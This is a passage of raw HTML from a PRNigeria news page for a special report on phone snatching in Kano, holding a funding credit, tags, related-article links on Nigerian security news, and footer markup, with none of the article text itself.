<p dir="ltr"><em><strong>This report is produced with support from the Wole Soyinka Centre for Investigative Journalism (WSCIJ) under the Collaborative Media Engagement for Development Inclusivity and Accountability project (CMEDIA) funded by the MacArthur Foundation.</strong></em></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/armed-robbery-gsm-marketers/">Armed Robbery GSM Marketers</a></li><li><a href="https://prnigeria.com/tag/insecurity/">Insecurity</a></li><li><a href="https://prnigeria.com/tag/kano-state-metropolis/">Kano State Metropolis</a></li><li><a href="https://prnigeria.com/tag/mobile-phones/">mobile phones</a></li><li><a href="https://prnigeria.com/tag/phone-snatching/">Phone Snatching</a></li><li><a href="https://prnigeria.com/tag/police/">police</a></li><li><a href="https://prnigeria.com/tag/vigilantes/">Vigilantes</a></li><li><a href="https://prnigeria.com/tag/youths/">Youths</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2023/05/30/tinubu-can-nigeria/">CAN Felicitates with Tinubu, Reiterates Hope for Better Nigeria</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2023/05/30/dss-efcc-inter-agency-rivalry/">24 Hours After Tinubu&#8217;s Inauguration, DSS, EFCC Reignite Inter-Agency Rivalry</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/ymukhtar/" aria-label="author-photo"><img alt='Mukhtar Ya&#039;u Madobi' src='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/ymukhtar/">Mukhtar Ya'u Madobi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mukhtar Ya&#039;u Madobi"><meta itemprop="url" content="https://prnigeria.com/author/ymukhtar/"></span><meta itemprop="datePublished" content="2023-05-30T08:43:32+01:00"><meta itemprop="dateModified" content="2023-05-30T08:43:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#039;Phone Snatching&#039; in Kano"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?fit=960%2C720&ssl=1"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95940,"live_filter_cur_post_author":"130","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "21406";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1784";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/"  rel="bookmark" class="td-image-wrap " title="Egypt Pledges Training, Equipment Support for MNJTF Operations" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Egypt’s Ambassador to Chad, Tarek Youssef, the Defence Attaché to Chad and Sudan, Staff Colonel Ahmed Gamal El-Barbary.  And the Force Commander Major General Saidu Tanko Audu of the MNJTF in the middle" title="Egypt Pledges Training, Equipment Support for MNJTF Operations" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/"  rel="bookmark" title="Egypt Pledges Training, Equipment Support for MNJTF Operations">Egypt Pledges Training, Equipment Support for MNJTF Operations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/"  rel="bookmark" class="td-image-wrap " title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/"  rel="bookmark" title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/"  rel="bookmark" class="td-image-wrap " title="Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17690678905642.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17690678905642.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17690678905642.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/"  rel="bookmark" title="Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle">Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/"  rel="bookmark" class="td-image-wrap " title="Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_07-58-16-799-scaled.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_07-58-16-799-scaled.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_07-58-16-799-scaled.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_07-58-16-799-scaled.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_07-58-16-799-scaled.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Collage of terrorists killed and their mass grave discovered by troop. Image: Military" title="Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/"  rel="bookmark" title="Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" class="td-image-wrap " title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" class="td-image-wrap " title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?w=717&ssl=1 717w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=616%2C420&ssl=1 616w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=696%2C475&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/"  rel="bookmark" class="td-image-wrap " title="North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260121_114821.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/"  rel="bookmark" title="North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" class="td-image-wrap " title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" class="td-image-wrap " title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’">Things to Know About Trump&#8217;s Proposed ‘Board of Peace’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/military-operations-enable/"  rel="bookmark" class="td-image-wrap " title="Military Operations Enable Return of 60,000 IDPs in Benue" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander, 401 Special Forces Brigade, Brigadier General Kolawale Bukoye flanked by Major Arigu of Directorate of Defence Information" title="Military Operations Enable Return of 60,000 IDPs in Benue" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/military-operations-enable/"  rel="bookmark" title="Military Operations Enable Return of 60,000 IDPs in Benue">Military Operations Enable Return of 60,000 IDPs in Benue</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/">Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/">Egypt Pledges Training, Equipment Support for MNJTF Operations</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/">Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
